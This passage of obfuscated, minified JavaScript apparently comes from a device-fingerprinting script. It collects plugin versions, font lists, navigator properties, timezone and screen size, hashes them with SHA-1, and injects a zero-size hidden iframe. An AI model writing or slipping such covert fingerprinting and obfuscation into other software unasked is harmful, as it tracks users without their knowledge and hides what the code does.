td_P9[3]=((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(35,9)):null);
td_P9[4]=((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(44,5)):null);
td_P9[5]=((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(49,18)):null);
td_P9[6]=((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(67,3)):null);
var td_VP;for(var td_Gw in td_P9){if(td_P9.hasOwnProperty(td_Gw)){td_VP=PluginDetect.getVersion(td_P9[td_Gw]);if(td_VP){td_x0+=td_P9[td_Gw]+" "+td_VP+((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(0,2)):null);
}}}td_x0+=td_ZH();}return td_0W(td_x0);}function td_ZH(){if(window.ActiveXObject){for(var td_P5=2;td_P5<10;td_P5++){try{var td_IA=new ActiveXObject(((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(70,12)):null)+td_P5);
if(td_IA){return((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(82,21)):null)+td_P5+((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(103,2)):null);
}}catch(td_RZ){}}try{var td_wP=new ActiveXObject(((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(105,13)):null));
if(td_wP){return((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(118,25)):null);
}}catch(td_RZ){}try{var td_IN=new ActiveXObject(((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(143,13)):null));
if(td_IN){return((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(156,25)):null);
}}catch(td_RZ){}return"";}}function td_M7(){if(typeof td_M7.fontlist===[][[]]+""){td_M7.fontlist="";}if(typeof td_M7.fontsok===[][[]]+""){td_M7.fontsok=false;}if(td_M7.fontsok===true){return td_0W(td_M7.fontlist);
}var td_HL=0;var td_tH=document.getElementById(((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(181,16)):null));
if(td_tH&&typeof(td_tH.GetVariable)!==[][[]]+""){td_M7.fontlist=td_tH.GetVariable(((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(197,12)):null));
if(td_M7.fontlist===null||td_M7.fontlist===""){}if(td_M7.fontlist!==null&&td_M7.fontlist!==""){td_M7.fontlist=(td_M7.fontlist).replace(/,/g,((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(209,2)):null));
td_M7.fontlist+=((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(211,12)):null);
td_M7.fontsok=true;td_HL=1;}}if(td_HL===0){try{var td_hX=document.getElementById(((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(223,15)):null));
var td_T2=td_hX.getFontList();for(var td_zW=0;td_zW<td_T2.length;td_zW++){td_M7.fontlist=td_M7.fontlist+td_T2[td_zW]+((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(209,2)):null);
}td_M7.fontlist+=((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(238,11)):null);
td_M7.fontsok=true;}catch(td_xD){}}if(td_M7.fontlist===null||td_M7.fontlist===""){td_M7.fontlist=((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(249,31)):null);
}return td_0W(td_M7.fontlist);}function td_t1(){var td_v4=[];try{td_v4.push(navigator.appCodeName.toString());}catch(td_jz){}try{td_v4.push(navigator.appName.toString());}catch(td_jz){}try{td_v4.push(navigator.appVersion.toString());
}catch(td_jz){}try{td_v4.push(navigator.cookieEnabled.toString());}catch(td_jz){}try{td_v4.push(navigator.doNotTrack.toString());}catch(td_jz){}try{td_v4.push(navigator.hardwareConcurrency.toString());
}catch(td_jz){}try{td_v4.push(navigator.language.toString());}catch(td_jz){}try{td_v4.push(navigator.maxTouchPoints.toString());}catch(td_jz){}try{td_v4.push(navigator.onLine.toString());}catch(td_jz){}try{td_v4.push(navigator.platform.toString());
}catch(td_jz){}try{td_v4.push(navigator.product.toString());}catch(td_jz){}try{td_v4.push(navigator.productSub.toString());}catch(td_jz){}try{td_v4.push(navigator.userAgent.toString());}catch(td_jz){}try{td_v4.push(navigator.vendor.toString());
}catch(td_jz){}try{td_v4.push(navigator.vendorSub.toString());}catch(td_jz){}try{td_v4.push(navigator.appMinorVersion.toString());}catch(td_jz){}try{td_v4.push(navigator.browserLanguage.toString());}catch(td_jz){}try{td_v4.push(navigator.cpuClass.toString());
}catch(td_jz){}try{td_v4.push(navigator.msMaxTouchPoints.toString());}catch(td_jz){}try{td_v4.push(navigator.pointerEnabled.toString());}catch(td_jz){}try{td_v4.push(navigator.systemLanguage.toString());
}catch(td_jz){}try{td_v4.push(navigator.userLanguage.toString());}catch(td_jz){}try{td_v4.push(navigator.webdriver.toString());}catch(td_jz){}try{td_v4.push(navigator.buildID.toString());}catch(td_jz){}try{td_v4.push(td_Ow());
}catch(td_Fe){td_v4.push(((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(280,35)):null));
}td_v4.push(td_M7());try{td_v4.push(new Date().getTimezoneOffset().toString());}catch(td_Fe){td_v4.push(((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(315,36)):null));
}try{td_v4.push(screen.availHeight.toString());}catch(td_jz){}try{td_v4.push(screen.availWidth.toString());}catch(td_jz){}try{td_v4.push(screen.colorDepth.toString());}catch(td_jz){}try{td_v4.push(screen.height.toString());
}catch(td_jz){}try{td_v4.push(screen.pixelDepth.toString());}catch(td_jz){}try{td_v4.push(screen.width.toString());}catch(td_jz){}td_v4.sort();return td_v4.join();}function td_2f(){var td_cM=td_t1();var td_Ut=td_0W(td_cM);
return((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(351,4)):null)+td_Ut;
}td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb=new td_1s.td_4V("\x31\x34\x61\x36\x61\x30\x37\x31\x61\x33\x34\x66\x34\x63\x37\x62\x38\x66\x38\x33\x61\x38\x32\x39\x35\x65\x65\x34\x39\x30\x63\x62\x30\x31\x30\x35\x35\x33\x30\x35\x35\x35\x30\x35\x30\x31\x30\x36\x35\x39\x30\x61\x35\x35\x30\x34\x35\x37\x30\x37\x35\x32\x30\x34\x35\x64\x30\x38\x37\x31\x37\x35\x33\x33\x37\x39\x37\x66\x37\x63\x35\x63\x30\x33\x31\x37\x35\x35\x35\x34\x35\x35\x30\x36\x30\x66\x34\x31\x34\x30\x31\x38\x35\x37\x31\x33\x35\x39\x35\x36\x31\x63\x30\x35\x35\x61\x34\x37\x30\x37\x35\x36\x30\x66\x35\x32\x30\x36\x35\x39\x31\x34\x35\x31\x35\x32\x34\x63\x35\x30\x35\x62\x35\x64\x35\x31\x30\x30\x30\x62\x31\x39\x30\x38\x34\x33\x30\x32\x30\x63\x35\x35\x35\x36\x30\x65\x34\x65\x30\x32\x35\x66\x35\x62\x35\x65\x31\x33\x30\x39\x34\x36\x30\x31\x35\x36\x30\x32\x31\x66\x35\x32\x31\x34\x35\x36\x31\x34\x30\x33\x34\x64\x30\x38\x31\x62\x30\x32\x31\x35\x30\x33\x30\x39\x35\x62\x35\x38\x34\x34\x35\x39\x30\x65\x35\x34\x35\x32\x31\x35\x30\x64\x34\x31\x34\x30\x35\x38\x34\x32\x30\x38\x34\x37\x35\x64\x30\x39\x35\x61\x35\x39\x35\x36\x30\x30\x34\x62\x30\x39\x35\x34\x34\x36\x31\x35\x35\x64\x30\x39\x31\x39\x34\x31\x30\x61\x31\x35\x30\x65\x31\x34\x30\x32\x35\x33\x35\x32\x30\x61\x31\x34\x30\x64\x35\x33\x30\x37\x34\x34\x30\x64\x31\x63\x35\x33\x30\x33\x30\x34\x35\x64\x31\x34\x30\x31\x35\x38\x31\x30\x35\x63\x30\x33\x34\x61\x30\x39\x35\x31\x34\x38\x34\x61\x34\x61\x34\x37\x30\x36\x30\x62\x35\x62\x35\x37\x35\x33\x30\x36\x32\x66\x36\x32\x36\x63\x32\x63\x37\x61\x35\x33\x31\x65\x36\x66\x37\x63\x32\x64\x37\x62\x36\x30\x33\x32\x36\x34\x34\x64\x30\x34\x34\x63\x30\x38\x32\x62\x34\x62\x34\x62\x30\x63\x35\x34\x30\x30\x31\x37\x36\x64\x32\x38\x32\x39\x37\x63\x36\x64\x36\x34\x33\x33\x32\x66\x35\x38\x35\x37\x31\x33\x35\x39\x31\x32\x35\x66\x35\x31\x34\x35\x34\x66\x36\x62\x37\x39\x32\x61\x37\x63\x33\x37\x36\x33\x33\x32");
var td_1s=td_1s||{};if(typeof td_1s.td_1F===[][[]]+""){td_1s.td_1F=[];}td_1s.td_1j=function(){for(var td_r=0;td_r<td_1s.td_1F.length;++td_r){td_1s.td_1F[td_r]();}};td_1s.td_5q=function(td_w,td_r){try{var td_P=td_w.length+"&"+td_w;
var td_f="";var td_i=((typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb)!=="undefined"&&typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f)!=="undefined")?(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f(0,16)):null);
for(var td_U=0,td_u=0;td_U<td_P.length;td_U++){var td_X=td_P.charCodeAt(td_U)^td_r.charCodeAt(td_u)&10;if(++td_u===td_r.length){td_u=0;}td_f+=td_i.charAt((td_X>>4)&15);td_f+=td_i.charAt(td_X&15);}return td_f;
}catch(td_s){return null;}};td_1s.td_1B=function(){try{var td_P=window.top.document;var td_w=td_P.forms.length;return td_P;}catch(td_q){return document;}};td_1s.td_2s=function(td_I){try{var td_X;if(typeof td_I===[][[]]+""){td_X=window;
}else{if(td_I==="t"){td_X=window.top;}else{if(td_I==="p"){td_X=window.parent;}else{td_X=window;}}}var td_r=td_X.document.forms.length;return td_X;}catch(td_C){return window;}};td_1s.add_lang_attr_html_tag=function(td_U){try{if(td_U===null){return;
}var td_s=td_U.getElementsByTagName(Number(485781).toString(30));if(td_s[0].getAttribute(Number(296632).toString(24))===null||td_s[0].getAttribute(Number(296632).toString(24))===""){td_s[0].setAttribute(Number(296632).toString(24),((typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb)!=="undefined"&&typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f)!=="undefined")?(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f(16,2)):null));
}else{}}catch(td_i){}};td_1s.load_iframe=function(td_i,td_C){var td_R=td_2B(5);if(typeof(td_0b)!==[][[]]+""){td_0b(td_R,((typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb)!=="undefined"&&typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f)!=="undefined")?(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f(18,6)):null));
}var td_I=td_C.createElement(((typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb)!=="undefined"&&typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f)!=="undefined")?(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f(24,6)):null));
td_I.id=td_R;td_I.title=((typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb)!=="undefined"&&typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f)!=="undefined")?(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f(30,5)):null);
td_I.setAttribute(((typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb)!=="undefined"&&typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f)!=="undefined")?(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f(35,13)):null),Number(890830).toString(31));
td_I.setAttribute(((typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb)!=="undefined"&&typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f)!=="undefined")?(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f(48,11)):null),Number(890830).toString(31));
td_I.width="0";td_I.height="0";if(typeof td_I.tabIndex!==[][[]]+""){td_I.tabIndex=((typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb)!=="undefined"&&typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f)!=="undefined")?(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f(59,2)):null);
}if(typeof td_1z!==[][[]]+""&&td_1z!==null){td_I.setAttribute(((typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb)!=="undefined"&&typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f)!=="undefined")?(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f(61,7)):null),td_1z);
}td_I.style=((typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb)!=="undefined"&&typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f)!=="undefined")?(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f(68,83)):null);
td_I.setAttribute(((typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb)!=="undefined"&&typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f)!=="undefined")?(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f(151,3)):null),td_i);
td_C.body.appendChild(td_I);};td_1s.csp_nonce=null;td_1s.td_5X=function(td_s){if(typeof td_s.currentScript!==[][[]]+""&&td_s.currentScript!==null){var td_u=td_s.currentScript.getAttribute(((typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb)!=="undefined"&&typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f)!=="undefined")?(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f(154,5)):null));
if(typeof td_u!==[][[]]+""&&td_u!==null&&td_u!==""){td_1s.csp_nonce=td_u;}else{if(typeof td_s.currentScript.nonce!==[][[]]+""&&td_s.currentScript.nonce!==null&&td_s.currentScript.nonce!==""){td_1s.csp_nonce=td_s.currentScript.nonce;
}}}};td_1s.td_0J=function(td_C){if(td_1s.csp_nonce!==null){td_C.setAttribute(((typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb)!=="undefined"&&typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f)!=="undefined")?(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f(154,5)):null),td_1s.csp_nonce);
if(td_C.getAttribute(((typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb)!=="undefined"&&typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f)!=="undefined")?(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f(154,5)):null))!==td_1s.csp_nonce){td_C.nonce=td_1s.csp_nonce;
}}};td_1s.td_0B=function(){try{return new ActiveXObject(activeXMode);}catch(td_s){return null;}};td_1s.td_0C=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_s=[((typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb)!=="undefined"&&typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f)!=="undefined")?(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f(159,18)):null),((typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb)!=="undefined"&&typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f)!=="undefined")?(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f(177,14)):null),((typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb)!=="undefined"&&typeof(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f)!=="undefined")?(td_1s.tdz_14a6a071a34f4c7b8f83a8295ee490cb.td_f(191,17)):null)];
for(var td_x=0;td_x<td_s.length;td_x++){var td_C=td_1s.td_0B(td_s[td_x]);if(td_C!==null){return td_C;}}}return null;};var td_6o={};td_6o.td_4x=function(td_T,td_L){td_L=(typeof td_L===[][[]]+"")?true:td_L;if(td_L){td_T=td_0v.td_0S(td_T);}var td_I=[1518500249,1859775393,2400959708,3395469782];td_T+=String.fromCharCode(128);
var td_c=td_T.length/4+2;var td_s=Math.ceil(td_c/16);var td_J=new Array(td_s);for(var td_n=0;td_n<td_s;td_n++){td_J[td_n]=new Array(16);for(var td_p=0;td_p<16;td_p++){td_J[td_n][td_p]=(td_T.charCodeAt(td_n*64+td_p*4)<<24)|(td_T.charCodeAt(td_n*64+td_p*4+1)<<16)|(td_T.charCodeAt(td_n*64+td_p*4+2)<<8)|(td_T.charCodeAt(td_n*64+td_p*4+3));
}}td_J[td_s-1][14]=((td_T.length-1)*8)/Math.pow(2,32);td_J[td_s-1][14]=Math.floor(td_J[td_s-1][14]);td_J[td_s-1][15]=((td_T.length-1)*8)&4294967295;var td_o=1732584193;var td_i=4023233417;var td_u=2562383102;
var td_S=271733878;var td_R=3285377520;var td_P=new Array(80);var td_G,td_C,td_e,td_F,td_r;for(var td_n=0;td_n<td_s;td_n++){for(var td_x=0;td_x<16;td_x++){td_P[td_x]=td_J[td_n][td_x];}for(var td_x=16;td_x<80;
td_x++){td_P[td_x]=td_6o.td_2Q(td_P[td_x-3]^td_P[td_x-8]^td_P[td_x-14]^td_P[td_x-16],1);}td_G=td_o;td_C=td_i;td_e=td_u;td_F=td_S;td_r=td_R;for(var td_x=0;td_x<80;td_x++){var td_l=Math.floor(td_x/20);var td_U=(td_6o.td_2Q(td_G,5)+td_6o.f(td_l,td_C,td_e,td_F)+td_r+td_I[td_l]+td_P[td_x])&4294967295;
td_r=td_F;td_F=td_e;td_e=td_6o.td_2Q(td_C,30);td_C=td_G;td_G=td_U;}td_o=(td_o+td_G)&4294967295;td_i=(td_i+td_C)&4294967295;td_u=(td_u+td_e)&4294967295;td_S=(td_S+td_F)&4294967295;td_R=(td_R+td_r)&4294967295;
}return td_6o.td_6h(td_o)+td_6o.td_6h(td_i)+td_6o.td_6h(td_u)+td_6o.td_6h(td_S)+td_6o.td_6h(td_R);};td_6o.f=function(td_z,td_i,td_o,td_f){switch(td_z){case 0:return(td_i&td_o)^(~td_i&td_f);case 1:return td_i^td_o^td_f;
case 2:return(td_i&td_o)^(td_i&td_f)^(td_o&td_f);case 3:return td_i^td_o^td_f;}};td_6o.td_2Q=function(td_F,td_Z){return(td_F<<td_Z)|(td_F>>>(32-td_Z));};td_6o.td_6h=function(td_I){var td_s="",td_Q;for(var td_S=7;
td_S>=0;td_S--){td_Q=(td_I>>>(td_S*4))&15;td_s+=td_Q.toString(16);}return td_s;};var td_0v={};td_0v.td_0S=function(td_X){var td_c=td_X.replace(/[\u0080-\u07ff]/g,function(td_R){var td_s=td_R.charCodeAt(0);
return String.fromCharCode(192|td_s>>6,128|td_s&63);});td_c=td_c.replace(/[\u0800-\uffff]/g,function(td_T){var td_J=td_T.charCodeAt(0);return String.fromCharCode(224|td_J>>12,128|td_J>>6&63,128|td_J&63);
});return td_c;};function td_0W(td_l){return td_6o.td_4x(td_l,true);}td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5=new td_1s.td_4V("\x38\x66\x64\x37\x66\x39\x61\x34\x38\x32\x66\x30\x34\x34\x35\x38\x62\x34\x34\x63\x34\x64\x37\x34\x63\x62\x33\x65\x34\x66\x63\x35\x31\x38\x32\x39\x33\x34\x36\x35\x34\x39\x31\x39\x32\x65\x36\x34\x36\x61\x37\x64\x31\x36\x35\x35\x34\x36\x35\x35\x31\x35\x37\x37\x33\x32\x36\x30\x31\x62\x34\x33\x37\x62\x33\x34\x36\x33\x37\x62\x31\x33\x30\x37\x34\x31\x30\x34\x31\x34\x33\x32\x30\x63\x34\x30\x35\x62\x30\x65\x32\x62\x34\x37\x30\x33\x34\x62\x30\x30\x31\x34\x37\x35\x35\x62\x30\x38\x35\x39\x37\x31\x35\x30\x35\x32\x35\x64\x34\x64\x37\x31\x35\x30\x30\x34\x35\x31\x32\x31\x35\x33\x35\x33\x34\x63\x32\x37\x35\x37\x30\x32\x37\x31\x30\x32\x30\x34\x37\x34\x31\x37\x32\x33\x30\x30\x35\x30\x32\x37\x37\x63\x30\x35\x35\x33\x35\x31\x37\x64\x33\x35\x31\x66\x37\x31\x35\x30\x35\x32\x35\x31\x32\x64\x36\x37\x36\x64\x30\x32\x37\x36\x31\x36\x35\x38\x34\x33\x31\x30\x30\x37\x34\x31\x33\x63\x35\x35\x30\x38\x30\x37\x35\x30\x34\x30\x33\x35\x30\x35\x35\x61\x31\x35\x34\x63\x30\x66\x35\x33\x37\x61\x34\x30\x30\x39\x34\x37\x34\x37\x35\x31\x34\x37\x36\x64\x32\x31\x37\x36\x34\x36\x30\x63\x34\x33\x31\x37\x35\x32\x34\x36\x33\x33\x31\x37\x35\x35\x30\x33\x35\x64\x30\x38\x32\x30\x35\x64\x34\x61\x30\x39\x30\x39\x35\x32\x32\x39\x35\x34\x30\x66\x35\x64\x36\x66\x35\x37\x30\x34\x37\x66\x35\x39\x35\x61\x35\x63\x36\x66\x30\x37\x35\x36\x31\x62\x32\x35\x34\x63\x30\x64\x37\x38\x36\x37\x32\x35\x30\x62\x34\x31\x30\x30\x35\x32\x30\x39\x31\x62\x37\x36\x34\x61\x30\x66\x32\x62\x36\x34\x33\x65\x35\x30\x30\x30\x35\x62\x37\x35\x35\x62\x34\x39\x37\x64\x35\x64\x34\x31\x35\x63\x37\x61\x31\x30\x35\x62\x34\x33\x31\x30\x35\x31\x31\x36\x37\x36\x34\x34\x31\x33\x30\x65\x35\x36\x33\x36\x35\x35\x30\x30\x30\x32\x34\x37\x35\x31\x33\x30\x30\x31\x34\x35\x31\x35\x35\x30\x30\x65\x35\x61\x35\x31\x37\x31\x30\x37\x35\x32\x37\x66\x37\x30\x37\x30\x37\x33\x30\x64\x35\x61\x34\x35\x31\x36\x35\x31\x31\x36\x35\x38\x34\x36\x32\x30\x30\x33\x35\x65\x30\x63\x35\x61\x30\x39\x32\x64\x35\x30\x34\x63\x31\x35\x30\x37\x35\x36\x31\x36\x35\x63\x32\x63\x36\x37\x37\x31\x37\x37\x32\x33\x34\x38\x34\x34\x35\x38\x35\x61\x34\x61\x30\x37\x34\x36\x37\x64\x32\x36\x37\x39\x30\x62\x35\x35\x35\x64\x30\x66\x30\x37\x36\x37\x31\x37\x35\x64\x30\x32\x30\x36\x35\x62\x34\x63\x31\x34\x31\x32\x37\x30\x30\x33\x35\x61\x30\x61\x35\x62\x37\x35\x35\x64\x31\x63\x35\x39\x35\x38\x35\x38\x35\x34\x36\x66\x30\x62\x35\x61\x36\x33\x30\x61\x35\x61\x30\x30\x35\x38\x34\x33\x31\x30\x32\x66\x35\x32\x30\x36\x36\x33\x30\x66\x30\x64\x35\x31\x35\x37\x31\x31\x31\x37\x31\x37\x33\x36\x35\x31\x30\x65\x35\x61\x35\x64\x37\x33\x30\x38\x35\x34\x34\x36\x35\x62\x35\x63\x35\x63\x32\x64\x34\x34\x35\x31\x30\x64\x37\x36\x33\x37\x37\x33\x36\x37\x31\x36\x30\x63\x37\x63\x33\x36\x37\x38\x30\x66\x30\x64\x34\x30\x34\x30\x34\x36\x30\x35\x34\x35\x30\x62\x37\x35\x30\x38\x35\x61\x34\x64\x34\x61\x32\x34\x35\x63\x35\x35\x35\x37\x35\x65\x37\x61\x30\x37\x34\x36\x34\x36\x31\x61\x35\x64\x33\x34\x35\x66\x35\x62\x30\x64\x30\x37\x35\x61\x33\x35\x35\x63\x30\x39\x30\x64\x35\x30\x31\x37\x30\x66\x33\x34\x35\x38\x30\x32\x35\x30\x33\x31\x35\x35\x35\x63\x37\x65\x30\x66\x35\x65\x34\x31\x34\x63\x31\x35\x35\x39\x30\x33\x34\x36\x35\x37\x30\x62\x36\x33\x30\x64\x35\x39\x35\x30\x30\x63\x31\x35\x34\x30\x34\x35\x30\x35\x35\x36\x33\x34\x35\x63\x35\x36\x30\x32\x30\x62\x34\x30\x31\x35\x31\x39\x35\x39\x31\x61\x30\x39\x36\x35\x30\x66\x35\x65\x35\x30\x35\x62\x34\x32\x34\x62\x34\x32\x30\x63\x36\x33\x30\x61\x35\x61\x30\x30\x35\x38\x34\x33\x31\x30\x34\x32\x30\x34\x33\x32\x35\x64\x30\x38\x30\x37\x35\x61\x34\x66\x31\x35\x34\x34\x36\x31\x30\x66\x34\x61\x31\x35\x35\x35\x36\x66\x35\x62\x30\x38\x35\x34\x35\x62\x34\x33\x34\x36\x31\x38\x33\x31\x35\x31\x34\x36\x31\x35\x35\x31\x31\x36\x31\x37\x30\x36\x35\x33\x35\x32\x30\x30\x33\x32\x35\x64\x30\x38\x30\x37\x35\x61\x34\x66\x31\x35\x34\x34\x36\x66\x33\x36\x36\x65\x30\x38\x35\x61\x35\x63\x35\x64\x31\x31\x34\x33\x31\x34\x30\x36\x30\x35\x30\x38\x35\x32\x36\x33\x35\x64\x30\x64\x35\x30\x30\x62\x34\x30\x34\x37\x34\x33\x32\x66\x37\x36\x33\x32\x35\x64\x30\x38\x30\x37\x35\x61\x34\x66\x31\x35\x34\x34\x30\x65\x35\x65\x36\x65\x30\x38\x35\x61\x35\x63\x35\x64\x31\x31\x34\x33\x31\x34\x30\x64\x30\x30\x36\x66\x30\x62\x35\x61\x35\x30\x30\x63\x34\x33\x31\x37\x31\x37\x37\x61\x33\x37\x34\x32\x30\x37\x34\x62\